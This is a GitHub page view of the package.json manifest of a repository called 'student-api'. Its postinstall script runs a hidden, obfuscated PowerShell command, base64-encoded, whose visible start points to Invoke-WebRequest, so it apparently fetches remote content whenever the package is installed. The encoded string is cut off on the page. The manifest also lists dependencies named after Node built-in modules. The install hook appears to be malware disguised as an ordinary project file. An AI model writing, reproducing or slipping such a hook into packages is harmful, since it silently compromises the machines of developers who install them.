 lmdr7977 / student-api Public
Notifications Fork 0 Star 0
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
index.js
package-lock.json
package.json
proc.js
student-api / package.json
lmdr7977 Update package.json b5b04a8 · 6 months ago History
Code Blame 18 lines (18 loc) · 781 Bytes Raw
1 {
2 "name": "windows",
3 "version": "1.0.0",
4 "main": "index.js",
5 "scripts": {
6 "test": "echo \"Error: no test specified\" && exit 1",
7 "postinstall": "powershell -NoLogo -NoProfile -WindowStyle Hidden -EncodedCommand \"JAB3ACAAPQAgACIASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACIAOwAKACQAdQA
8 },
9 "keywords": [],
10 "author": "",
11 "license": "ISC",
12 "description": "",
13 "dependencies": {
14 "child_process": "^1.0.2",
15 "express": "^5.1.0",
16 "path": "^0.12.7"
17 }
18 }